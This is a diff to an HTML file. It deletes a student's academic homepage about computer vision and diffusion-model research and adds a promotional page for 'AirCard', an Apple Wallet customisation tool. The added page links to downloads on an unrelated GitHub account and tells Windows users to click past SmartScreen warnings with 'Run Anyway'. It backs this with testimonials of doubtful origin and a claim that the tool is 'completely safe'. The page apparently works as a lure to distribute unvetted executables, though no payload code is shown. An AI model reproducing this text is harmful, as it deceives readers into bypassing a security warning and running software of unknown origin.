+        <p>Ensure your Windows operating system is up to date. If you see a SmartScreen warning during installation, click "More Info" and then "Run Anyway" — this is just Windows checking the file's reputation.</p>
+        
+        <div class="warning-box">
+            <strong>⚠️ Important Note:</strong> Always download AirCard from the official GitHub releases page. Downloading from unofficial sources may put your device at risk.
+        </div>
+        
+        <h2>🔄 Stay Updated</h2>
+        <p>We're constantly improving AirCard with new designs, features, and performance enhancements. Follow the project on GitHub to stay notified about new releases. You can also contribute ideas or report issues through the GitHub repository page.</p>
+        
+        <h2>❤️ Why Users Love AirCard</h2>
+        <p>Thousands of users have already transformed their Apple Wallet experience with AirCard. Here's what some of them say:</p>
+        <ul>
+            <li>"I never knew I could make my wallet look this good. AirCard is incredibly easy to use!" — <em>Sarah M.</em></li>
+            <li>"The no-jailbreak requirement was the selling point for me. It's completely safe and works flawlessly." — <em>James K.</em></li>
+            <li>"Finally, a way to make my Apple Wallet reflect my personal style. Highly recommended!" — <em>Priya R.</em></li>
+        </ul>
+        
+        <h2>🏁 Ready to Get Started?</h2>
+        <p>Join the AirCard community today and give your Apple Wallet the makeover it deserves. It's free to download, easy to use, and instantly transforms the look of your cards.</p>
+        
+        <div class="button-container">
+            <a href="https://github.com/madellahellbent2113/AirCard/releases" class="primary-button">🚀 Start Your Download Now</a>
+        </div>
+        
+        <div class="footer">
+            <p>© 2024 AirCard. All rights reserved. Not affiliated with Apple Inc. Apple and Apple Wallet are trademarks of Apple Inc.</p>
+        </div>
     </div>
-
-</header>
-
-
-
-<!-- =====================================================
-     HERO
-===================================================== -->
-
-<section class="hero">
-
-    <div class="hero-container">
-
-
-        <!-- Left vertical line -->
-
-        <div class="hero-side">
-
-            <span class="hero-number">01</span>
-
-            <span class="hero-side-title">
-                PERSONAL<br>
-                HOMEPAGE
-            </span>
-
-        </div>
-
-
-
-        <!-- Main Hero -->
-
-        <div class="hero-main">
-            <div class="hero-text">
-                <p class="eyebrow">
-                    COMPUTER SCIENCE · ARTIFICIAL INTELLIGENCE
-                </p>
-                <h1>
-                    Hanqing Liu
-                </h1>
-                <h2>
-                    Computer Vision &amp; Generative AI
-                </h2>
-
-                <p class="hero-description">
-                    Exploring computer vision, generative models,
-                    diffusion models and intelligent image generation.
-                </p>
-
-                <div class="hero-buttons">
-                    <a href="research.html"
-                       class="button primary">
-                        Research
-                    </a>
-
-                    <a href="publications.html"
-                       class="button secondary">
-                        Publications
-                    </a>
-                </div>
-            </div>
-
-            <!-- Avatar -->
-
-            <div class="hero-image">
-                <div class="avatar-wrap">
-                    <div class="avatar-bg"></div>
-            
-                    <img src="images/avatar.jpg"
-                         alt="Hanqing Liu"
-                         class="avatar-photo">
-                </div>
-                <div class="avatar-caption">
-                    <span>HANQING LIU</span>
-                    <span>2026</span>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <!-- Hero bottom line -->
-
-    <div class="hero-bottom">
-
-        <div>
-            <span>
-                CURRENT INTERESTS
-            </span>
-
-            <p>
-                Computer Vision · Generative AI · Diffusion Models
-            </p>
-        </div>
-
-
-        <div class="hero-location">
-            NANCHANG UNIVERSITY
-        </div>
-
-
-        <div class="scroll">
-            SCROLL ↓
-        </div>
-
-    </div>
-
-</section>
-
-
-
-<!-- =====================================================
-     ABOUT
-===================================================== -->
-
-<section class="section about-section">
-
-    <div class="container section-container">
-
-
-        <div class="section-side">
-
-            <span>02</span>
-
-            <span>ABOUT</span>
-
-        </div>
-
-
-        <div class="section-content">
-
-
-            <p class="section-label">
-                ABOUT
-            </p>
-
-
-            <h2 class="section-title">
-                About Me
-            </h2>
-
-
-            <div class="about-content">
-
-
-                <div class="about-main">
-
-                    <p>
-                        I am a computer science student interested in
-                        artificial intelligence, computer vision and
-                        generative models.
-                    </p>
-
-
-                    <p>
-                        My research focuses on image generation and
-                        editing, with particular interest in diffusion
-                        models and controllable image generation.
-                    </p>
-
-                </div>
-
-
-
-                <div class="about-meta">
-
-
-                    <div class="meta-item">
-
-                        <span>
-                            EDUCATION
-                        </span>
-
-                        <strong>
-                            Nanchang University
-                        </strong>
-
-                    </div>
-
-
-                    <div class="meta-item">
-
-                        <span>
-                            MAJOR
-                        </span>
-
-                        <strong>
-                            Computer Science
-                        </strong>
-
-                    </div>
-
-
-                    <div class="meta-item">
-
-                        <span>
-                            RESEARCH
-                        </span>
-
-                        <strong>
-                            Computer Vision
-                        </strong>
-
-                    </div>
-
-
-                    <div class="meta-item">
-
-                        <span>
-                            FOCUS
-                        </span>
-
-                        <strong>
-                            Generative AI
-                        </strong>
-
-                    </div>
-
-
-                </div>
-
-            </div>
-
-        </div>
-
-    </div>
-
-</section>
-
-
-
-<!-- =====================================================
-     RESEARCH
-===================================================== -->
-
-<section class="section section-gray">
-
-    <div class="container section-container">
-
-
-        <div class="section-side">
-
-            <span>03</span>
-
-            <span>RESEARCH</span>
-
-        </div>
-
-
-
-        <div class="section-content">
-
-
-            <p class="section-label">
-                RESEARCH
-            </p>
-
-
-            <h2 class="section-title">
-                Research Interests
-            </h2>
-
-
-
-            <div class="research-grid">
-
-
-                <!-- Card 01 -->
-
-                <div class="research-card">
-
-                    <div class="card-top">
-
-                        <span class="research-number">
-                            01
-                        </span>
-
-                        <span class="card-arrow">
-                            ↗
-                        </span>
-
-                    </div>
-
-
-                    <div>
-
-                        <h3>
-                            Computer Vision
-                        </h3>
-
-                        <p>
-                            Visual understanding, face analysis
-                            and image generation.
-                        </p>
-
-                    </div>
-
-                </div>
-
-
-
-                <!-- Card 02 -->
-
-                <div class="research-card">
-
-                    <div class="card-top">
-
-                        <span class="research-number">
-                            02
-                        </span>
-
-                        <span class="card-arrow">
-                            ↗
-                        </span>
-
-                    </div>
-
-
-                    <div>
-
-                        <h3>
-                            Generative AI
-                        </h3>
-
-                        <p>
-                            Generative models for controllable
-                            image synthesis and editing.
-                        </p>
-
-                    </div>
-
-                </div>
-
-
-
-                <!-- Card 03 -->
-
-                <div class="research-card">
-
-                    <div class="card-top">
-
-                        <span class="research-number">
-                            03
-                        </span>
-
-                        <span class="card-arrow">
-                            ↗
-                        </span>
-
-                    </div>
-
-
-                    <div>
-
-                        <h3>
-                            Diffusion Models
-                        </h3>
-
-                        <p>
-                            Stable Diffusion, ControlNet and
-                            controllable generation.
-                        </p>
-
-                    </div>
-
-                </div>
-
-
-            </div>
-
-        </div>
-
-    </div>
-
-</section>
-
-
-
-<!-- =====================================================
-     PUBLICATIONS
-===================================================== -->
-
-<section class="section">
-
-    <div class="container section-container">
-
-
-        <div class="section-side">
-
-            <span>04</span>
-
-            <span>PUBLICATIONS</span>
-
-        </div>
-
-
-        <div class="section-content">
-
-
-            <p class="section-label">
-                PUBLICATIONS
-            </p>
-
-
-            <h2 class="section-title">
-                Selected Publications
-            </h2>
-
-
-
-            <div class="publication-list">
-
-
-                <!-- Publication 01 -->
-
-                <div class="publication">
-
-
-                    <div class="publication-year">
-                        2025
-                    </div>
-
-
-                    <div class="publication-main">
-
-                        <h3>
-                            基于Prompt与ControlNet协同的人脸姿态转向方法
-                        </h3>
-
-                        <p>
-                            Science China Technological Sciences
-                        </p>
-
-                    </div>
-
-
-                    <div class="publication-type">
-                        FIRST AUTHOR
-                    </div>
-
-
-                </div>
-
-
-
-                <!-- Publication 02 -->
-
-                <div class="publication">
-
-
-                    <div class="publication-year">
-                        2025
-                    </div>
-
-
-                    <div class="publication-main">
-
-                        <h3>
-                            FacePoseDiff
-                        </h3>
-
-                        <p>
-                            CIS 2025 · Best Paper
-                        </p>
-
-                    </div>
-
-
-                    <div class="publication-type">
-                        SECOND AUTHOR
-                    </div>
-
-
-                </div>
-
-
-            </div>
-
-
-
-            <a href="publications.html"
-               class="text-link">
-
-                View all publications
-                <span>→</span>
-
-            </a>
-
-
-        </div>
-
-    </div>
-
-</section>
-
-
-
-<!-- =====================================================
-     CONTACT
-===================================================== -->
-
-<section class="section contact-section">
-
-    <div class="container section-container">
-
-
-        <div class="section-side">
-
-            <span>05</span>
-
-            <span>CONTACT</span>
-
-        </div>
-
-
-        <div class="section-content">
-
-
-            <p class="section-label">
-                CONTACT
-            </p>
-
-
-            <h2 class="section-title">
-                Get in Touch
-            </h2>
-
-
-            <p class="contact-description">
-
-                Feel free to contact me for research,
-                collaboration or academic discussion.
-
-            </p>
-
-
-
-            <div class="contact-links">
-
-
-                <a href="https://github.com/wendaoshuiyouqing"
-                   target="_blank">
-
-                    GitHub
-
-                    <span>↗</span>
-
-                </a>
-
-
-                <a href="mailto:your-email@example.com">
-
-                    Email
-
-                    <span>↗</span>
-
-                </a>
-
-
-            </div>
-
-        </div>
-
-    </div>
-
-</section>
-
-
-
-<!-- =====================================================
-     FOOTER
-===================================================== -->
-
-<footer>
-
-    <div class="container footer-container">
-
-        <span>
-            © 2026 Hanqing Liu
-        </span>
-
-
-        <span>
-            Nanchang University
-        </span>
-
-
-        <span>
-            Computer Science
-        </span>
-
-    </div>
-
-</footer>
-
-
 </body>
-
-</html>
-
-/* ===== AVATAR TEST ===== */
-.avatar-wrap {
-    width: 120px !important;
-    height: 120px !important;
-}
-
-.avatar-bg {
-    width: 100px !important;
-    height: 100px !important;
-}
-
-.avatar-photo {
-    width: 105px !important;
-    height: 105px !important;
-    transform: translate(-50%, -50%) !important;
-}
-
-.avatar-wrap:hover .avatar-photo {
-    transform: translate(-50%, -50%) !important;
-}
+</html>
